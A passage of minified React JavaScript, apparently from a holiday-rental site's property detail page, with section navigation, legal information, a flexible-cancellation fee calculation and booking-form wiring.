52545:!0,A07004:!0,I51865:!0,P95003:!0,E20068:!0,D90604:!0,C02681:!0,D90051:!0,D7167:!0,D10810:!0,D73322:!0,I63335:!0,P52541:!0,K50755:!0,C2132:!0,K10329:!0,I52529:!0,E20516:!0,E20174:!0,P52491:!0,P52529:!0,K10545:!0,E19432:!0,L50109:!0,S10337:!0,I51927:!0,E20355:!0,F09515:!0,A07599:!0,D74094:!0,F04403:!0,M21149:!0,G10792:!0,D73021:!0,I50630:!0,E1171:!0,B51279:!0,E16144:!0,P52712:!0,I65851:!0,I54444:!0,G51203:!0,G52701:!0,E02309:!0,A20305:!0,I63254:!0,D8322:!0,P62545:!0,E03308:!0,E04174:!0,D04003:!0,B70066:!0,D90227:!0,E20281:!0,I63203:!0,B40022:!0,B70224:!0,G10617:!0,P52983:!0,A14017:!0,G51777:!0,P52466:!0,I51018:!0,G11109:!0,M21139:!0,F07027:!0,P62698:!0,I62888:!0,B3167:!0,P62833:!0,P62868:!0,C1080:!0,B51706:!0,D70115:!0,H0011:!0,P52333:!0,E20137:!0,P62724:!0,I51027:!0,G52547:!0,E20008:!0,P62777:!0,B6047:!0,E20123:!0,D03001:!0,G1129:!0,E20435:!0,G53553:!0,E20003:!0,G4438:!0,F09023:!0,I54490:!0,A5005:!0,A02099:!0,E19123:!0,D73045:!0,G51234:!0,S10364:!0,L50030:!0,A14037:!0,D50006:!0,A08105:!0,I61672:!0,P52715:!0,D90629:!0,D13504:!0,D90440:!0,D82008:!0,I50011:!0,E22009:!0,I68019:!0,F07333:!0,A20764:!0,D88166:!0,P52488:!0,E01510:!0,A10020:!0,E5263:!0,G4275:!0,I51804:!0,B5182:!0,B40215:!0,I63334:!0,G52605:!0,I54411:!0,P32957:!0,F07140:!0,I63215:!0,G0346:!0,G0314:!0,B09017:!0,D90054:!0,E19061:!0,B17210:!0,C04668:!0,G10033:!0,D13218:!0,K18335:!0,G10989:!0,M21370:!0,P62839:!0,R10619:!0,E20920:!0,K10050:!0,G51237:!0,I61644:!0,M21619:!0,E16215:!0,A26354:!0,G51398:!0,P42661:!0,E4361:!0,B51111:!0,F07000:!0,P52520:!0,D11711:!0,I55324:!0,D14039:!0,A26565:!0,K13410:!0,B51135:!0,I52517:!0,R10138:!0,E20107:!0,D28006:!0,P52248:!0,G0195:!0,K18870:!0,B51437:!0,L50226:!0,B52305:!0,A30592:!0,E02329:!0,D08031:!0,E04178:!0,I62847:!0,G53559:!0,A01311:!0,I52008:!0,R10692:!0,I56310:!0,G51161:!0,E15002:!0,D70025:!0,G51140:!0,D62218:!0,F08040:!0,P52526:!0,A15021:!0,I58093:!0,I51810:!0,B3018:!0,D90641:!0,D82176:!0,I67213:!0,R10031:!0,C6203:!0,B40123:!0,C1103:!0,A15072:!0,D74119:!0,D7102:!0,E19369:!0,A17108:!0,L50043:!0,I63494:!0,A26602:!0,E18344:!0,A15117:!0,D1313:!0,E20421:!0,L50375:!0,G1033:!0,E4005:!0,F04176:!0,G52013:!0,C5064:!0,A01502:!0,G10987:!0,F07183:!0,D62124:!0,G4449:!0,A13067:!0,R10778:!0,E07236:!0,I62865:!0,D74481:!0,B5026:!0,D63122:!0,P62137:!0,E1046:!0,B40019:!0,F08168:!0,R10581:!0,G0006:!0,D62824:!0,I58044:!0,E19763:!0,G52009:!0,I61631:!0,F09157:!0,B16015:!0,D82156:!0,S10361:!0,F02034:!0,A14205:!0,S10020:!0,D62848:!0,B3063:!0,I66057:!0,I63491:!0,D02407:!0,D90512:!0,F08084:!0,E05257:!0,F09459:!0,I51700:!0,A01821:!0,A26275:!0,D3122:!0,K10285:!0,D6061:!0,P52260:!0,A26301:!0,B51311:!0,I50600:!0,K10727:!0,D84118:!0,C1142:!0,G11164:!0,G52051:!0,I65827:!0,F04411:!0,D6126:!0,I68477:!0,F04596:!0,P52664:!0,R10724:!0,I51926:!0,P52519:!0,D70112:!0,D14069:!0,E20284:!0,D79026:!0,D11848:!0,I51965:!0,D88027:!0,D87014:!0,K10129:!0,E20061:!0,E15087:!0,D88032:!0,E17458:!0,A18107:!0,G51094:!0,I52610:!0,K05572:!0,E20054:!0,P52199:!0,A25010:!0,E18237:!0,E22013:!0,K10602:!0,B51800:!0,D90606:!0,I56258:!0,D50011:!0,D25023:!0,K10031:!0,A01053:!0,G10952:!0,D11675:!0,D63015:!0,F02023:!0,K10026:!0,G51425:!0,A20749:!0,F09529:!0,F09393:!0,G10713:!0,E5015:!0,E4451:!0,A01741:!0,D90442:!0,A05955:!0,D87008:!0,K30251:!0,A3328:!0,A5127:!0,I51860:!0,A20469:!0,D34004:!0,F07312:!0,D04620:!0,E20185:!0,K05330:!0,D25001:!0,D74211:!0,I57060:!0,K50740:!0,A01893:!0,F09525:!0,G51316:!0,D09297:!0,E20810:!0,C2114:!0,K18003:!0,A13125:!0,E05201:!0,E02393:!0,F07357:!0,P33006:!0,C09550:!0,B40202:!0,D90446:!0,F09339:!0,B5138:!0,D20003:!0,E20066:!0,C79108:!0,I61353:!0,I67067:!0,A30559:!0,A5200:!0,F09548:!0,A13116:!0,K51781:!0,H0080:!0,E20100:!0,D90220:!0,F02071:!0,D71027:!0,F08312:!0,E19765:!0,D02001:!0,B3152:!0,M21486:!0,I51515:!0,C4066:!0,P42815:!0,D62029:!0,A15012:!0,G51196:!0,A01506:!0,G10072:!0,A19994:!0,D89019:!0,A25853:!0,D82004:!0,G51504:!0,F04162:!0,G0260:!0,D1033:!0,D84129:!0,E19500:!0,D90650:!0,F07277:!0,D63688:!0,F07289:!0,A01217:!0,F07282:!0,I63426:!0},iY=e=>{if(!e)return!1;let t=e.toUpperCase();return!0===iU[t]},iX=(e,t)=>[...e,{id:"customer-choice-nov",name:t,info:"Awarded for achieving an overall customer rating of 4.5 or higher",yearsApplicable:["2024"]}];function iq(){let e=(0,Q.Z)(["\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 1;\n  height: 64px;\n  width: 100%;\n  gap: 0px;\n  background-color: ",";\n  box-shadow: 0px 0.5px 1px 0px rgba(0, 0, 0, 0.1),\n    0px 4px 8px 0px rgba(0, 0, 0, 0.2);\n\n  overflow-x: scroll;\n  scrollbar-width: none;\n\n  opacity: ",";\n\n  transition: opacity 0.5s ease-in-out;\n\n  @media (min-width: ","px) {\n    width: calc(100% + 4px);\n    margin-left: -2px;\n    position: sticky;\n    z-index: 1;\n    height: 56px;\n    box-shadow: none;\n    background-color: ",";\n    opacity: 1;\n  }\n"]);return iq=function(){return e},e}function iJ(){let e=(0,Q.Z)(["\n  height: 56px;\n  padding: 16px;\n  color: ",";\n  font-family: ",";\n  font-size: 16px;\n  font-weight: 500;\n  line-height: 16px;\n  text-align: center;\n  margin-top: auto;\n  text-decoration: none;\n  min-width: max-content;\n\n  ","\n\n  @media (min-width: ","px) {\n    padding: 16px 32px;\n\n    &:hover {\n      text-decoration: underline;\n    }\n  }\n\n  &:hover {\n    cursor: pointer;\n  }\n"]);return iJ=function(){return e},e}let iQ=(0,ee.ZP)(S.K).withConfig({componentId:"sc-dbbfe644-0"})(iq(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},e=>{let{isVisible:t}=e;return t?1:0},j.wf[1],e=>{let{theme:t}=e;return t.ColorThemeBackgroundPage}),i$=ee.ZP.span.withConfig({componentId:"sc-dbbfe644-1"})(iJ(),e=>{let{theme:t}=e;return t.ColorThemeLink},e=>{let{theme:t}=e;return t.FontTextText300MidFontFamily},e=>{let{theme:t,isActive:n}=e;return"border-bottom: 5px solid ".concat(n?t.ColorThemeLink:t.ColorGrey100,";")},j.wf[1]),i0=(e,t,n)=>{var i;e.preventDefault();let a=null===(i=e.target.attributes.getNamedItem("data-scroll-trigger"))||void 0===i?void 0:i.value;if(!a)return;let o=null==document?void 0:document.getElementById(a);o&&(null==t||t.disconnect(),n(!0),window.scroll({top:o.offsetTop-80,behavior:"smooth"}),setTimeout(()=>{var e;let i=Array.from(null===(e=document.querySelectorAll("[data-scroll-target]"))||void 0===e?void 0:e.values());for(let a of i)null==t||t.observe(a);n(!1)},500))},i1=(e,t)=>n=>{var i,a;if(e)return;let o=n.filter(e=>e.isIntersecting),l=o[0],r=null==l?void 0:null===(i=l.target)||void 0===i?void 0:i.id;o.length>0&&r&&(t(r),null===(a=document.querySelector('[data-scroll-trigger="'.concat(r,'"]')))||void 0===a||a.scrollIntoView({behavior:"smooth",inline:"center"}))},i2=(e,t)=>{let[n]=e;t(!n.isIntersecting)},i4=e=>{let{showAwards:t,showFeatures:n,showLocation:i,showGoodToKnow:a,showHolidayHomeInformation:o,showReviews:l,reviewCount:r=0,showPropertyList:s,showLegalInformation:d,brand:u}=e,{formatMessage:E}=(0,L.mP)(),[M,I]=(0,C.useState)("overview"),[h,p]=(0,C.useState)(!1),[D,x]=(0,C.useState)(!1),F=(0,C.useRef)(null);(0,C.useEffect)(()=>{var e;let t=new IntersectionObserver(e=>i2(e,p)),n=null==document?void 0:document.getElementById("section-nav-scroll-trigger");n&&t.observe(n),F.current=new IntersectionObserver(i1(D,I),{rootMargin:"-15% 0px -85% 0px"});let i=Array.from(null===(e=document.querySelectorAll("[data-scroll-target]"))||void 0===e?void 0:e.values());for(let a of i)F.current.observe(a);return()=>{var e;null==t||t.disconnect(),null===(e=F.current)||void 0===e||e.disconnect()}},[r,D]);let m=e=>{i0(e,F.current,x)},f=e=>{("Enter"===e.key||" "===e.key)&&m(e)};return(0,c.jsxs)(iQ,{id:"pdp-content-nav-bar",direction:"row",isVisible:h,children:[(0,c.jsx)(i$,{"data-scroll-trigger":"main",onClick:m,onKeyDown:f,isActive:"overview"===M,tabIndex:0,"data-scroll-active":"overview"===M?"true":"false",children:E({id:"section-navigation.overview",defaultMessage:"Overview"})}),t&&(0,c.jsx)(i$,{"data-scroll-trigger":"awards-section",onClick:m,onKeyDown:f,isActive:"awards-section"===M,tabIndex:0,"data-scroll-active":"awards-section"===M?"true":"false",children:E({id:"awards-section.awards",defaultMessage:"Awards"})}),n&&(0,c.jsx)(i$,{"data-scroll-trigger":"features-section",onClick:m,onKeyDown:f,isActive:"features-section"===M,tabIndex:0,"data-scroll-active":"features-section"===M?"true":"false",children:E({id:"features-section.features",defaultMessage:"Features"})}),i&&(0,c.jsx)(i$,{"data-scroll-trigger":"location-section",onClick:m,onKeyDown:f,isActive:"location-section"===M,tabIndex:0,"data-scroll-active":"location-section"===M?"true":"false",children:E({id:"location-section.location",defaultMessage:"Location"})}),a&&(0,c.jsx)(i$,{"data-scroll-trigger":"good-to-know-section",onClick:m,onKeyDown:f,isActive:"good-to-know-section"===M,tabIndex:0,"data-scroll-active":"good-to-know-section"===M?"true":"false",children:E({id:"good-to-know-section.good-to-know",defaultMessage:"Good to know"})}),o&&(0,c.jsx)(i$,{"data-scroll-trigger":"holiday-home-information-section",onClick:m,onKeyDown:f,isActive:"holiday-home-information-section"===M,tabIndex:0,"data-scroll-active":"holiday-home-information-section"===M?"true":"false",children:E({id:"property-detail-view.holiday-home-information",defaultMessage:"Holiday home information"})}),l&&(0,c.jsx)(i$,{"data-scroll-trigger":"review-target-section",onClick:m,onKeyDown:f,isActive:"review-target-section"===M,tabIndex:0,"data-scroll-active":"review-target-section"===M?"true":"false",children:E({id:"section-navigation.reviews",defaultMessage:"Reviews"})}),s&&(0,c.jsx)(i$,{"data-scroll-trigger":"other-accommodation-section",onClick:m,onKeyDown:f,isActive:"other-accommodation-section"===M,tabIndex:0,"data-scroll-active":"other-accommodation-section"===M?"true":"false",children:"hoseasons"===u?"Alternative Accommodation":E({id:"section-navigation.other-accommodation",defaultMessage:"Other Accommodation"})}),d&&(0,c.jsx)(i$,{"data-scroll-trigger":"legal-section",onClick:m,onKeyDown:f,isActive:"legal-section"===M,tabIndex:0,"data-scroll-active":"legal-section"===M?"true":"false",children:E({id:"legal.information.title",defaultMessage:"Legal Information"})})]})};var i6=n(83690);let i5=(0,C.createContext)(!1),i3=()=>(0,C.useContext)(i5),i8=e=>{let{isTravelAgent:t,children:n}=e;return(0,c.jsx)(i5.Provider,{value:t,children:n})},i7=e=>{let{legal:t}=e,{formatMessage:n}=(0,L.mP)(),i=t.filter(e=>"license"===e.type),a=t.filter(e=>"nationalLicense"===e.type),o=i.length>0||a.length>0;return o?(0,c.jsxs)("section",{id:"legal-section","data-scroll-target":"legal-section",children:[(0,c.jsx)(b.xv,{as:"h2",sizes:[200,400,400],children:n({id:"legal.information.title",defaultMessage:"Legal Information"})}),i.length>0&&(0,c.jsx)(b.xv,{sizes:200,as:"p",children:n({id:"core-information-section.license",defaultMessage:"License or Registration number: {license}"},{license:i[0].value})}),a.length>0&&(0,c.jsx)(b.xv,{sizes:200,as:"p",children:n({id:"core-information-section.nationalLicense",defaultMessage:"National Registration License: {nationalLicense}"},{nationalLicense:a[0].value})})]}):(0,c.jsx)(c.Fragment,{})};var i9=n(7069),ae=n(16790);let at=(e,t)=>{if(!e||void 0===t)return"";let n=(0,M.default)(e,"yyyy-MM-dd",new Date),i=(0,i9.Z)(n,t);return(0,ae.Z)(i,"dd/MM/yyyy")},an=e=>{let{leadTimeThreshold:t,startDate:n,summaryDisplayPrice:i,showPikl:a,petCount:o,depositPercentage:l,termsLinkByLocale:r,locale:s}=e;if(void 0===n||void 0===i||void 0===t||!Number.isInteger(t)||void 0===l||void 0===r||void 0===s)return null;let c=s.split("-")[0],d=null==r?void 0:r[c];if(void 0===d)return null;let C=Array.isArray(o)?o[0]:o,u=C?Number(C):0,L=at(n,t),{price:E}=i;return{isPiklEnabled:a,flexCancellationBeforeDate:L,prices:{standard:E,flexible:a?ai(i,l,u):0},termsLinkUrl:d}},ai=(e,t,n)=>{let{extras:i,pricePerPet:a,price:o}=e,l=e.startDate&&e.duration?{selectedStartDate:e.startDate,selectedDuration:e.duration}:null;if(i&&i.length>0){let r=i.filter(e=>e.mandatory&&!1===e.variable),s=r.reduce((e,t)=>e+t.cost,0),c=Math.round((o-s)*(t/100));return aa("pdp-pikl-calculate-price",{cancellationType:"extras-included",percentage:t,basePrice:o,cancellationFee:c,fixedExtrasTotal:s,fixedExtrasCount:r.length,fixedExtras:JSON.stringify(r),totalPrice:o+c,...l}),c}if(a&&n>0&&!isNaN(n)){let d=a*n,C=o-d,u=Math.round(C*(t/100));return aa("pdp-pikl-calculate-price",{cancellationType:"pets-included",percentage:t,totalPets:n,pricePerPet:a,petCost:d,basePrice:o,basePriceWithoutPets:C,cancellationFee:u,totalPrice:o+u,...l}),u}let L=Math.round(o*(t/100));return aa("pdp-pikl-calculate-price",{cancellationType:"no-extras-or-pets",percentage:t,basePrice:o,cancellationFee:L,totalPrice:o+L,...l}),L},aa=(e,t)=>{"undefined"!=typeof newrelic&&newrelic.addPageAction(e,t)};function ao(e){var t,n,i,a,o,l,r,s,d,u,E,M,I,P,A,B;let{as:K="main",bookingOptionsConfig:{defaultConfig:_,initialValues:T,onSubmit:G,availability:Z,drupalApiCalled:O,getEndDates:N,updateAvailability:V,onUpdateAvailabilityComplete:z,onMatchingAvailabilitySlot:R,priceBreakdown:H,summaryDisplayPrice:W,showCallToBook:U,callToBookTelephoneNumber:Y,onSelectedDateChange:X,disableBookCTA:q,bookingCtaText:J},inTheFranceCDCExperiment:Q=!1,deposits:$,googleMapsApiKey:ee,images:et,featureIcons:en,reviewData:ei,propertyData:{awards:ea,campaigns:eo,goodToKnow:el,extraData:er,features:es,location:ec,mapDetail:{latitude:ed,longitude:eC},propertyName:eu,propertyType:eL,description:eE,grade:eM,specs:{sleeps:eI,bedrooms:eh,bathrooms:ep,pets:eD},review:ex,code:eF,contextualInformation:em=[],media:ef=[],siteName:eg,supplierCode:ev,legal:ey=[],countryCode:eS},propertyList:eb,propertyList:{results:ew},staticAssetDomain:ej,usps:ek,currentDate:eP,seoLinks:eA,accommodationType:eB,brand:eK,locale:e_,marketCode:eT,isGuestApp:eG,startDateDuration:eO,newsletterProps:eN,country:eV,tmsWishlistServicePayloadData:ez}=e,{formatMessage:eR}=(0,L.mP)(),{language:eH}=(0,n1.JA)(),eW=(0,n1.nB)(),eU=(0,n1.D2)(),eY=(0,C.useContext)(x.Kl),eX=(0,i6.M)(),eq=i3();(0,n7.M)(eX);let eJ=(0,ti.zr)(),eQ=ew.length>0,[e$,e0]=(0,C.useState)(!1);(0,C.useEffect)(()=>{var e;let t=null!==(e=null==W?void 0:W.startDate)&&void 0!==e?e:"",n=new Date,i=(0,D.Qb)($,n,new Date(t),eI,null==W?void 0:W.price,eB),a=t&&!tv&&window&&window.ApplePaySession&&!tl&&!i;a?(e0(!0),eY.updateDataLayer("link","express_checkout_impression")):e0(!1)},[W]);let{isEnabled:e1,isVariantOneOf:e2,variables:e4}=n5(eJ,tn.w9.AGE_SEARCH_MERCH_BANNER,tn.tQ),e6=null==e4?void 0:null===(t=e4.translations)||void 0===t?void 0:null===(n=t[eK])||void 0===n?void 0:n[e_],e5=(0,n8.w1)(es),e3=(0,n8.UQ)(es),e8=(0,iR.zL)(e3),e7=(0,n8.Vo)(es),e9=(0,iR.gH)(e7,eR),te=null!==(l=null==eJ?void 0:eJ.getExperimentVariationKey(tn.w9.PCR_25_CUSTOMER_CHOICE))&&void 0!==l?l:"",tt=eR({id:"awards-section.customer-choice-nov-name-".concat(te),defaultMessage:"Customers' Choice"}),ta="variant_a"===te||"variant_b"===te?iX(ea,tt):ea,to=null!==e9?[...ta,e9]:ta,tl=(0,eZ.Z)(eK),tr=to.length>0,ts=e8.length>0,tc=ed&&eC,td="hoseasons"==eK||"cottages.com"==eK,tC=(0,n3.e)(em,"features"),tu="cottages"===eB?{id:"property-detail-view.other-accommodation-at-this-location",defaultMessage:"Other accommodation at this location"}:{id:"property-detail-view.other-accommodation-alternative",defaultMessage:"Alternative Accommodation"},tL=(0,h.useRouter)(),tE=(0,p.stringify)(tL.query),tM=new Date;tM.setHours(0,0,0,0);let tI=null==W?void 0:W.startDate,th=Boolean(tI&&$&&eI),tp=th?(0,D.Qb)($,tM,new Date(tI),eI,null==W?void 0:W.price,tl?"novasol_cottages":eB,eV):null,tD=eU(null!==(r=null==tp?void 0:tp.amount)&&void 0!==r?r:0),tx=(0,iR.Aw)(eK,eU),tF=tp?{title:"".concat(eR({id:"property-detail-view.reserve-today",defaultMessage:"Book today for only"})," ").concat((0,D.c7)(tp,tD.currencySign,tx)),drawerTitle:tp.termsConditionsTitle,drawerContent:tp.termsConditionsContent,type:"DepositBanner"}:void 0,tm=null!==(s=null==eJ?void 0:eJ.isExperimentVariationKeyOneOf(tn.w9.PCR_225_PIKL_FLEX_CANX,["variant_a","variant_b","variant_c"]))&&void 0!==s&&s,tf=(0,iR.TD)(eo,tm),tg=tf?{title:eo.campaignTitle,drawerTitle:eo.campaignTitle,drawerContent:eo.campaignText}:void 0,tv=tg||tF,ty={"data-id":"cancellation_cta","data-value":(null==eo?void 0:eo.id)==="flexstorno"?"14 day free cancellation":"30 days free cancellation"},tS=Object.values(er||{}),tb=null!==(d=null==eJ?void 0:eJ.isExperimentVariationKeyOneOf(tn.w9.AGE_PDP_AGE_2144,["free_select_booking_form"]))&&void 0!==d&&d,tw=null!==(u=null==eJ?void 0:eJ.isExperimentVariationKeyOneOf(tn.w9.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,["variant_a"]))&&void 0!==u&&u,tj=null!==(M=null===(i=(0,iV.ML)(null!==(E=null==eJ?void 0:eJ.decisions)&&void 0!==E?E:{},tn.w9.PCR_225_PIKL_FLEX_CANX))||void 0===i?void 0:i.pikl_per_brand_lead_time)&&void 0!==M?M:{},tk=null!==(P=null===(a=(0,iV.ML)(null!==(I=null==eJ?void 0:eJ.decisions)&&void 0!==I?I:{},tn.w9.PCR_225_PIKL_FLEX_CANX))||void 0===a?void 0:a.pikl_per_brand_fee_pct)&&void 0!==P?P:{},tP=null!==(B=null===(o=(0,iV.ML)(null!==(A=null==eJ?void 0:eJ.decisions)&&void 0!==A?A:{},tn.w9.PCR_225_PIKL_FLEX_CANX))||void 0===o?void 0:o.pikl_per_brand_cancellation_terms)&&void 0!==B?B:{},tA=!iW.includes(eF)&&tm&&!!(null==eO?void 0:eO.startDate)&&(0,iR.Q_)(eO,new Date,tj,eK)&&!1===eq&&!["620","196","300"].includes(eS),tB=(0,C.useMemo)(()=>an({leadTimeThreshold:null==tj?void 0:tj[eK],startDate:tI,summaryDisplayPrice:W,showPikl:tA,petCount:tL.query.pets,depositPercentage:null==tk?void 0:tk[eK],termsLinkByLocale:null==tP?void 0:tP[eK],locale:e_}),[tI,tA,eO,e_]),tK=(0,iR.jV)({marketCode:null!=eT?eT:"",features:es,propertyName:eu})&&("novasol"===eK||"fincallorca"==eK),t_=(0,C.useRef)(null),tT=(0,C.useRef)(null),tG=(0,iR.gn)(eK,ev,eg,ec,ex);return(0,C.useEffect)(()=>{let e=(0,iR.Ip)({brand:eK,numberOfProperties:ew.length,parent:tG,currentPageServiceCode:eF,properties:ew});if(null===tT.current&&(tT.current=new IntersectionObserver(t=>{if(Array.from(t)[0].isIntersecting){var n;eY.updateDataLayer("link","ecommerce-product list",e),null===(n=tT.current)||void 0===n||n.disconnect()}})),null!==t_.current){var t;null===(t=tT.current)||void 0===t||t.observe(null==t_?void 0:t_.current)}return()=>{var e;null===(e=tT.current)||void 0===e||e.disconnect()}},[ew]),(0,c.jsxs)(K,{children:[(0,c.jsx)("div",{id:"section-nav-scroll-trigger",children:(0,c.jsx)(f.W,{children:e1&&e2&&e6&&(0,c.jsx)(n4.$,{brand:eK,translations:e6})})}),et&&(0,c.jsx)(n0.DH,{images:et,staticAssetDomain:ej,brand:eK,isGuestApp:eG}),(0,c.jsx)(f.W,{children:(0,c.jsxs)(m.x,{padding:[16,40,24],children:[(0,c.jsxs)(F.w,{flush:!0,align:"stretch",children:[(0,c.jsx)(F.N,{columns:[12,12,8],children:(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)(i4,{showAwards:tr,showFeatures:ts,showGoodToKnow:td,showHolidayHomeInformation:tl,showLocation:!!tc,showReviews:"averageReviewScore"in ex,reviewCount:null==ei?void 0:ei.reviewCount,showPropertyList:eQ,showLegalInformation:ey.length>0,brand:eK}),(0,c.jsx)(iz,{additionalInformation:e5,brand:eK,code:eF,inTheFranceCDCExperiment:Q,propertyName:eu,propertyType:eL,siteName:eg,supplierCode:ev,currentQueryString:tE,review:ex,grade:eM,specs:{sleeps:eI,bedrooms:eh,bathrooms:ep,pets:eD},location:ec,description:eE,usps:ek,terms:tC,media:ef,isGuestApp:eG,startDateDuration:eO,tmsWishlistServicePayloadData:ez,summaryDisplayPrice:W}),tr&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("section",{id:"awards-section","data-scroll-target":"awards-section",children:(0,c.jsx)(n0.W0,{awards:to})})]}),ts&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("section",{id:"features-section","data-scroll-target":"features-section",children:(0,c.jsx)(n0.dh,{features:e8,featureIcons:en})})]}),!!tc&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)(n0.BL,{googleMapsApiKey:ee,latitude:ed,longitude:eC})]}),td?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)(iH,{goodToKnow:el})]}):null,tl&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("section",{id:"holiday-home-information-section","data-scroll-target":"holiday-home-information-section",children:(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)(b.X6,{as:"h2",sizes:[200,400,400],children:eR({id:"property-detail-view.holiday-home-information",defaultMessage:"Holiday home information"})}),tS&&(0,c.jsx)(S.K,{spacing:24,children:tS.map(e=>{let{title:t,elements:n}=e;return(0,c.jsxs)("div",{children:[(0,c.jsx)(b.xv,{mb:8,color:"ColorGrey800",type:"mid",sizes:400,children:t}),(0,c.jsx)(F.w,{flush:!0,children:n.map(e=>{let{source:n,value:i}=e;return(0,c.jsx)(F.N,{columns:[12,12,6],children:(0,c.jsx)(m.x,{padding:[[8,0,0,0],[8,0,0,0],[8,0,0,0]],children:(0,c.jsx)(v.H,{bullet:!0,size:"medium",indent:!1,children:i})})},"".concat(t,"-").concat(n,"-").concat(i))})})]},t)})})]})})]}),(0,c.jsx)("section",{id:"review-target-section","data-scroll-target":"review-target-section",children:(0,c.jsx)(n6.s,{propertyCode:eF})}),eQ&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:4}),(0,c.jsx)("div",{id:"other-accommodation-section","data-scroll-target":"other-accommodation-section",children:(0,c.jsxs)(S.K,{as:"article",spacing:24,children:[(0,c.jsx)(b.X6,{as:"h2",sizes:[200,400,400],children:eR({id:tu.id,defaultMessage:tu.defaultMessage})}),(0,c.jsx)("section",{ref:t_,children:(0,c.jsx)(w.ct,{...eb,onPropertyLinkClick:e=>{let{propertyCode:t}=e;(0,iR.mb)({propertyCode:t,propertyListResults:ew,currentPageServiceCode:eF,relatedPropertyParentData:tG,brand:eK,tms:eY})}})})]})})]}),(0,c.jsx)(i7,{legal:ey})]})}),(0,c.jsx)(F.N,{columns:[12,4,4],children:(0,c.jsx)("div",{style:{position:"sticky",top:"48px",zIndex:"1"},children:(0,c.jsx)(tb||tw?nC:n$,{brand:eK,locale:e_,enableApplePayExpressCheckout:e$,defaultConfig:_,initialValues:T,onSubmit:G,availability:Z,drupalApiCalled:O,getEndDates:N,updateAvailability:V,onUpdateAvailabilityComplete:z,sleeps:eI,showCallToBook:U,callToBookMessage:(0,c.jsxs)(c.Fragment,{children:[eR({id:"property-detail-view.looking-to-leave-so-soon?",defaultMessage:"Looking to leave so soon?"}),(0,c.jsx)("br",{}),eR({id:"property-detail-view.call-us-on-telephone",defaultMessage:"Call us on {telephoneNumber} and we’ll get it sorted!"},{telephoneNumber:null!=Y?Y:""})]}),premiumNumberMessage:(0,iR.HX)(tK,!1,eT),callToBookTelephoneNumber:Y,onSelectedDateChange:X,priceBreakdown:H,promotionalSection:tv,summaryDisplayPrice:W,currentDate:eP,onMatchingAvailabilitySlot:R,translations:{bookNowButtonText:{bookNow:J,checkAvailability:eR({id:"property-detail-view.check-availability",defaultMessage:"Check availability"})},callUsButtonText:eR({id:"property-detail-view.call-us",defaultMessage:"Call us"}),doneButtonText:eR({id:"property-detail-view.done",defaultMessage:"Done"}),checkAvailability:{checkAvailabilityTitle:eR({id:"property-detail-view.check-availability",defaultMessage:"Check availability"}),noStartDateMessage:eR({id:"property-detail-view.add-date-for-exact-prices-and-availability",defaultMessage:"Add date for exact prices and availability"}),datesAvailableMessage:eR({id:"property-detail-view.good-news-your-exact-dates-are-available!",defaultMessage:"Good news - your exact dates are available!"}),drawerCloseLabel:eR({id:"property-detail-view.close",defaultMessage:"Close"})},calendar:{prevButtonTitle:eR({id:"property-detail-view.view-previous-month",defaultMessage:"View previous month"}),nextButtonTitle:eR({id:"property-detail-view.view-next-month",defaultMessage:"View next month"}),unavailabilityHeadingText:eR({id:"property-detail-view.there-arent-any-available-dates",defaultMessage:"There aren't any available dates"}),unavailabilityMessageText:eR({id:"property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again",defaultMessage:"We couldn't find any available dates for your trip duration. Please change the duration and try again."}),formatPrice:eW},calendarButtonsText:{clear:eR({id:"property-detail-view.clear",defaultMessage:"Clear"}),done:eR({id:"property-detail-view.done",defaultMessage:"Done"})},summary:{formatWasPrice:e=>eW(e),formatCurrency:eU,numberOfNights:eR({id:"property-detail-view.nights",defaultMessage:"nights"}),numberOfNightsFrom:eR({id:"property-detail-view.nights-from",defaultMessage:"nights from"}),edit:eR({id:"property-detail-view.edit",defaultMessage:"Edit"})},search:{label:eR({id:"property-detail-view.start-date-and-duration",defaultMessage:"Start date and duration"}),placeholder:eR({id:"property-detail-view.add",defaultMessage:"Add"}),clearButtonAriaLabel:eR({id:"property-detail-view.clear",defaultMessage:"Clear"}),summaryText:(e,t)=>eR({id:"property-detail-view.summary-text",defaultMessage:"{date}, {nights} nights"},{date:(0,k.Z)(e,"dd MMM",{locale:(0,j.uT)(eH)}),nights:t})},duration:{durationLabel:eR({id:"property-detail-view.duration",defaultMessage:"Duration"}),durationValidationMsg:eR({id:"property-detail-view.duration-validation-message",defaultMessage:"Please choose the duration of your stay"})},priceBreakdown:{priceBreakdownLinkText:eR({id:"property-detail-view.price-breakdown.link",defaultMessage:"Show price breakdown"}),fixedCostsHeading:eR({id:"property-detail-view.price-breakdown.fixedcosts.heading",defaultMessage:"Fixed Costs"}),title:eR({id:"property-detail-view.price-breakdown.title",defaultMessage:"Price Breakdown"}),variableCostsHeading:eR({id:"property-detail-view.price-breakdown.variablecosts.heading",defaultMessage:"Utilities Cost"})}},...tf&&{bannerAttributes:ty},disableBookCTA:q,piklConfig:tB})})})]}),(null==eN?void 0:eN.activated)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:24}),(0,c.jsx)(n2.A,{newsletterProps:eN})]}),eA.length>0&&!eG&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:24}),(0,c.jsx)(y.d,{heading:eR({id:"property-detail-view.explore",defaultMessage:"Explore"}),headLineProps:{hasBorder:!1},seoLinks:eA})]})]})})]})}var al=n(42013);let ar=e=>{let{lengthOfStay:t,petCount:n,propertyCode:i,group:a,adults:o,children:l,startDate:r,inTheFranceCDCExperiment:s,searchEngineVersion:c}=e;return new 